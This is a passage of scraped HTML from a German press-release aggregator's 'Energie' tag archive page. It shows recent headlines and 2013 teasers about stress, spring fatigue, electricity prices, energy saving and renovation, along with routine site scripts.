

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hasselwander.co.uk/tag/energie/page/135/
body_size: 12300
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_8cd9afe8f396f923b04dc07223227651.css" rel="stylesheet"><link media="screen" href="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_aee95ecf20e1151631320af8e8bba4bf.css" rel="stylesheet"><title>Energie &#8211; Seite 135 &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.hasselwander.co.uk/tag/energie/amp/page/135/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Energie Schlagwort-Feed" href="https://www.pr-neuigkeiten.de/tag/energie/feed/" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.hasselwander.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hasselwander.co.uk/wp-json/wp/v2/tags/3141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hasselwander.co.uk/xmlrpc.php?rsd" /><link rel="alternate" href="https://www.hasselwander.co.uk/tag/energie/page/135/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hasselwander.co.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive paged tag tag-energie tag-3141 custom-background paged-135 tag-paged-135 wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-hasselwander-co-uk allgemein wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/schweden-bekraeftigt-offiziell-seine-unterstuetzung-fuer-den-marokkanischen-autonomieplan-fuer-die-sahara/" title="Schweden bekräftigt offiziell seine Unterstützung für den marokkanischen Autonomieplan für&hellip;"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/schweden-bekraeftigt-offiziell-seine-unterstuetzung-fuer-den-marokkanischen-autonomieplan-fuer-die-sahara/" title="Schweden bekräftigt offiziell seine Unterstützung für den marokkanischen Autonomieplan für&hellip;"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470777hh.jpg" alt="Schweden bekräftigt offiziell seine Unterstützung für den marokkanischen Autonomieplan für&hellip;" title="Schweden bekräftigt offiziell seine Unterstützung für den marokkanischen Autonomieplan für&hellip;"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/schweden-bekraeftigt-offiziell-seine-unterstuetzung-fuer-den-marokkanischen-autonomieplan-fuer-die-sahara/" title="Schweden bekräftigt offiziell seine Unterstützung für den marokkanischen Autonomieplan für&hellip;">Schweden bekräftigt offiziell seine Unterstützung für den marokkanischen Autonomieplan für&hellip;</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/schaefer-it-systems-realisiert-technische-ausstattung-fuer-den-rechenzentrumsneubau-von-lew-telnet-gmbh/" title="SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW&hellip;"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/schaefer-it-systems-realisiert-technische-ausstattung-fuer-den-rechenzentrumsneubau-von-lew-telnet-gmbh/" title="SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW&hellip;"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470705hh.jpg" alt="SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW&hellip;" title="SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW&hellip;"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/schaefer-it-systems-realisiert-technische-ausstattung-fuer-den-rechenzentrumsneubau-von-lew-telnet-gmbh/" title="SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW&hellip;">SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW&hellip;</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/gutes-aus-deutscher-landwirtschaft-entwickelt-sich-weiter/" title="&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/gutes-aus-deutscher-landwirtschaft-entwickelt-sich-weiter/" title="&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470769hh.jpg" alt="&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter" title="&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/gutes-aus-deutscher-landwirtschaft-entwickelt-sich-weiter/" title="&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter">&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/redekunst-trifft-sport-sascha-geipel-setzt-neue-massstaebe/" title="Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/redekunst-trifft-sport-sascha-geipel-setzt-neue-massstaebe/" title="Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470668hh.jpg" alt="Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe" title="Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class sportevents" href="https://www.pr-neuigkeiten.de/category/sportevents/" title="Sport, Events" >Sport, Events</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/redekunst-trifft-sport-sascha-geipel-setzt-neue-massstaebe/" title="Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe">Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/aenderungen-bei-strom-und-gas-in-2026/" title="Änderungen bei Strom und Gas in 2026"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/aenderungen-bei-strom-und-gas-in-2026/" title="Änderungen bei Strom und Gas in 2026"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470715hh.jpg" alt="Änderungen bei Strom und Gas in 2026" title="Änderungen bei Strom und Gas in 2026"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/aenderungen-bei-strom-und-gas-in-2026/" title="Änderungen bei Strom und Gas in 2026">Änderungen bei Strom und Gas in 2026</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/schweden-bekraeftigt-offiziell-seine-unterstuetzung-fuer-den-marokkanischen-autonomieplan-fuer-die-sahara/">Schweden bekräftigt offiziell seine Unterstützung für den marokkanischen Autonomieplan für&hellip;</a><div class="ticker_date"> vor 2 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/schaefer-it-systems-realisiert-technische-ausstattung-fuer-den-rechenzentrumsneubau-von-lew-telnet-gmbh/">SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW&hellip;</a><div class="ticker_date"> vor 9 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/gutes-aus-deutscher-landwirtschaft-entwickelt-sich-weiter/">&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter</a><div class="ticker_date"> vor 9 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/redekunst-trifft-sport-sascha-geipel-setzt-neue-massstaebe/">Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe</a><div class="ticker_date"> vor 9 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/aenderungen-bei-strom-und-gas-in-2026/">Änderungen bei Strom und Gas in 2026</a><div class="ticker_date"> vor 9 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/reju-gibt-die-standortwahl-fuer-sein-erstes-regeneration-hub-mit-industrieller-kapazitaet-in-den-usa-bekannt/">Reju gibt die Standortwahl für sein erstes Regeneration Hub mit&hellip;</a><div class="ticker_date"> vor 10 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/gerald-hafner-vom-kommen-des-wassermannzeitalters-und-dem-wirken-der-elemente/">Gerald Hafner: Vom Kommen des Wassermannzeitalters und dem Wirken der&hellip;</a><div class="ticker_date"> vor 10 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/die-vaillant-group-setzt-im-internationalen-e-commerce-auf-emporix/">Die Vaillant Group setzt im internationalen E-Commerce auf Emporix</a><div class="ticker_date"> vor 10 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/kodak-info-input-solution-7-5-mit-weiteren-ki-funktionen/">Kodak Info Input Solution 7.5 mit weiteren KI-Funktionen</a><div class="ticker_date"> vor 11 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/neue-storytelling-beratung-hilft-b2b-kunden-zu-gewinnen/">Neue Storytelling-Beratung hilft B2B Kunden zu gewinnen</a><div class="ticker_date"> vor 11 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.hasselwander.co.uk"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content" class=""><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/schweden-bekraeftigt-offiziell-seine-unterstuetzung-fuer-den-marokkanischen-autonomieplan-fuer-die-sahara/" title="Schweden bekräftigt offiziell seine Unterstützung für den marokkanischen Autonomieplan für&hellip;">Schweden bekräftigt offiziell seine Unterstützung für den marokkanischen Autonomieplan für&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/schaefer-it-systems-realisiert-technische-ausstattung-fuer-den-rechenzentrumsneubau-von-lew-telnet-gmbh/" title="SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW&hellip;">SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/gutes-aus-deutscher-landwirtschaft-entwickelt-sich-weiter/" title="&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter">&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class sportevents" href="https://www.pr-neuigkeiten.de/category/sportevents/" title="Sport, Events" >Sport, Events</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/redekunst-trifft-sport-sascha-geipel-setzt-neue-massstaebe/" title="Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe">Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/aenderungen-bei-strom-und-gas-in-2026/" title="Änderungen bei Strom und Gas in 2026">Änderungen bei Strom und Gas in 2026</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/reju-gibt-die-standortwahl-fuer-sein-erstes-regeneration-hub-mit-industrieller-kapazitaet-in-den-usa-bekannt/" title="Reju gibt die Standortwahl für sein erstes Regeneration Hub mit&hellip;">Reju gibt die Standortwahl für sein erstes Regeneration Hub mit&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class wissenschaftforschungtechnik" href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/" title="Wissenschaft, Forschung, Technik" >Wissenschaft, Forschung, Technik</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/gerald-hafner-vom-kommen-des-wassermannzeitalters-und-dem-wirken-der-elemente/" title="Gerald Hafner: Vom Kommen des Wassermannzeitalters und dem Wirken der&hellip;">Gerald Hafner: Vom Kommen des Wassermannzeitalters und dem Wirken der&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class internetecommerce" href="https://www.pr-neuigkeiten.de/category/internetecommerce/" title="Internet, Ecommerce" >Internet, Ecommerce</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/die-vaillant-group-setzt-im-internationalen-e-commerce-auf-emporix/" title="Die Vaillant Group setzt im internationalen E-Commerce auf Emporix">Die Vaillant Group setzt im internationalen E-Commerce auf Emporix</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/kodak-info-input-solution-7-5-mit-weiteren-ki-funktionen/" title="Kodak Info Input Solution 7.5 mit weiteren KI-Funktionen">Kodak Info Input Solution 7.5 mit weiteren KI-Funktionen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/neue-storytelling-beratung-hilft-b2b-kunden-zu-gewinnen/" title="Neue Storytelling-Beratung hilft B2B Kunden zu gewinnen">Neue Storytelling-Beratung hilft B2B Kunden zu gewinnen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/chep-erneut-top-employer-in-deutschland-und-weltweit-als-global-top-employer-2026-ausgezeichnet/" title="CHEP erneut Top Employer in Deutschland und weltweit als Global&hellip;">CHEP erneut Top Employer in Deutschland und weltweit als Global&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/scan-und-ueberspielservice-mit-top-auszeichnungen-in-2026/" title="Scan- und Überspielservice mit TOP-Auszeichnungen in 2026">Scan- und Überspielservice mit TOP-Auszeichnungen in 2026</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/devit-soft-weichgummis-taegliche-vitamin-d-versorgung-leicht-gemacht/" title="DeVit soft Weichgummis: tägliche Vitamin-D-Versorgung leicht gemacht">DeVit soft Weichgummis: tägliche Vitamin-D-Versorgung leicht gemacht</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class familiekinderzuhause" href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/" title="Familie, Kinder, Zuhause" >Familie, Kinder, Zuhause</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/ein-zelt-voller-gluecksmomente-wenn-kinderaugen-beim-11-zirkuspalast-in-heilbronn-um-die-wette-strahlen/" title="Ein Zelt voller Glücksmomente: Wenn Kinderaugen beim 11. Zirkuspalast in&hellip;">Ein Zelt voller Glücksmomente: Wenn Kinderaugen beim 11. Zirkuspalast in&hellip;</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="content" class="EqHeightDiv "><div id="banner_index_728"></div><div class="index_inner "><div class="post-35402 post type-post status-publish format-standard hentry category-allgemein tag-basica tag-burnout tag-energie tag-erschopfung tag-erschopfungszustande tag-immunsystem tag-intensivkur tag-leistungskraft tag-regeneration tag-starkung tag-stoffwechsel tag-stress tag-stressbewaltigung tag-stressreport allgemein" id="post-35402"><h2><a href="https://www.pr-neuigkeiten.de/stressreport-2012-viele-arbeitnehmer-stosen-an-ihre-grenzen/" title="Stressreport 2012: Viele Arbeitnehmer stoßen an ihre Grenzen" >Stressreport 2012: Viele Arbeitnehmer stoßen an ihre Grenzen &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">4 Feb., 2013</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Neue Intensiv-Kur bringt volle Leistungskraft zurück (ddp direct) Stress ist eine der schlimmsten Gesundheitsbelastungen unserer Zeit. Die alarmierenden Zahlen einer Forsa Studie im&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/stressreport-2012-viele-arbeitnehmer-stosen-an-ihre-grenzen/" title="Stressreport 2012: Viele Arbeitnehmer stoßen an ihre Grenzen"> Weiterlesen </a></div></div><div class="post-35344 post type-post status-publish format-standard hentry category-allgemein tag-eisenmangel tag-energie tag-fruhjahrsmudigkeit tag-fruhjarhrsmude tag-gesundheit tag-mude allgemein" id="post-35344"><h2><a href="https://www.pr-neuigkeiten.de/tipps-gegen-fruhjahrsmudigkeit/" title="Tipps gegen Frühjahrsmüdigkeit" >Tipps gegen Frühjahrsmüdigkeit &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">4 Feb., 2013</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Fachinformationsdienst &#8222;Länger und gesünder leben&#8220; hilft Bonn, 4.2.2013 &#8211; Hinter der gefürchteten Schlappheit im Frühjahr steckt oft nur ein Mangel an Flüssigkeit. Das&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/tipps-gegen-fruhjahrsmudigkeit/" title="Tipps gegen Frühjahrsmüdigkeit"> Weiterlesen </a></div></div><div class="post-35286 post type-post status-publish format-standard hentry category-allgemein tag-check24-de tag-energie tag-grundversorgung tag-strom allgemein" id="post-35286"><h2><a href="https://www.pr-neuigkeiten.de/deutschland-braucht-mehr-burokratie-zumindest-auf-dem-strommarkt/" title="Deutschland braucht mehr Bürokratie zumindest auf dem Strommarkt" >Deutschland braucht mehr Bürokratie zumindest auf dem Strommarkt &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">4 Feb., 2013</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Kommentar von Georg Heusgen Geschäftsführer CHECK24 Vergleichsportal Energie GmbH (ddp direct) Der Strommarkt hat ein Vertrauensproblem. Laut aktuellen Umfragen zahlt rund die Hälfte&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/deutschland-braucht-mehr-burokratie-zumindest-auf-dem-strommarkt/" title="Deutschland braucht mehr Bürokratie zumindest auf dem Strommarkt"> Weiterlesen </a></div></div><div class="post-34958 post type-post status-publish format-standard hentry category-allgemein tag-energie tag-klima tag-klimaschutz tag-ratgeber tag-strom allgemein" id="post-34958"><h2><a href="https://www.pr-neuigkeiten.de/check24-energiesparratgeber-mindern-co2-ausstos-um-2-879-tonnen/" title="CHECK24-Energiesparratgeber mindern CO2-Ausstoß um 2.879 Tonnen" >CHECK24-Energiesparratgeber mindern CO2-Ausstoß um 2.879 Tonnen &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">1 Feb., 2013</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Energiespar-Tools von co2online auf CHECK24.de verzeichnen seit August 2011 mehr als 13.300 Online-Beratungen / co2online kürt CHECK24.de zum Portalpartner des Jahres 2012 in&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/check24-energiesparratgeber-mindern-co2-ausstos-um-2-879-tonnen/" title="CHECK24-Energiesparratgeber mindern CO2-Ausstoß um 2.879 Tonnen"> Weiterlesen </a></div></div><div class="post-34192 post type-post status-publish format-standard hentry category-allgemein tag-warme tag-bauen tag-baufinanzierung tag-bauherren tag-dammung tag-energie tag-energieberatung tag-erdgas tag-finanzierung tag-haus tag-heizung tag-holz tag-kamin tag-l-bank tag-modernisieren tag-modernisierer tag-ofen tag-peter-sauber tag-renovierer-award tag-sanieren tag-sanierer tag-umbauen tag-wohnen allgemein" id="post-34192"><h2><a href="https://www.pr-neuigkeiten.de/wer-modernisiert-profitiert/" title="Wer modernisiert, profitiert" >Wer modernisiert, profitiert &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">30 Jan., 2013</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Vom Keller bis zum Dach &#8211; die HAUS|HOLZ|ENERGIE informiert umfassend Die Messe HAUS|HOLZ|ENERGIE ist die Informationsplattform für Hausbesitzer, Bauherren und Modernisierer, für alle,&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/wer-modernisiert-profitiert/" title="Wer modernisiert, profitiert"> Weiterlesen </a></div></div><div class="post-34048 post type-post status-publish format-standard hentry category-allgemein tag-anlage tag-beteiligungsfonds tag-diversifizierung tag-energie tag-fonds tag-genesis-alpha tag-kapital tag-markus-wintzler tag-portfolio tag-ratiocapital-gmbh tag-rendite tag-risikoschutz tag-rohstoff tag-sicher tag-wasserkraft allgemein" id="post-34048"><h2><a href="https://www.pr-neuigkeiten.de/der-investment-tipp-2013-rendite-mit-energie/" title="Der Investment-Tipp 2013: Rendite mit Energie" >Der Investment-Tipp 2013: Rendite mit Energie &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">30 Jan., 2013</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Jetzt mit Investitionen in Energie hohe Gewinne sichern Reutlingen, 30. Januar 2013 &#8211; Der Energiemarkt boomt und liefert damit 2013 beste Voraussetzungen, um&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/der-investment-tipp-2013-rendite-mit-energie/" title="Der Investment-Tipp 2013: Rendite mit Energie"> Weiterlesen </a></div></div><div class="post-32706 post type-post status-publish format-standard hentry category-allgemein tag-anforderungen tag-anschaffung tag-begriff tag-dabei tag-design tag-dimmschalter tag-ecomoods tag-einige tag-einschalten tag-energie 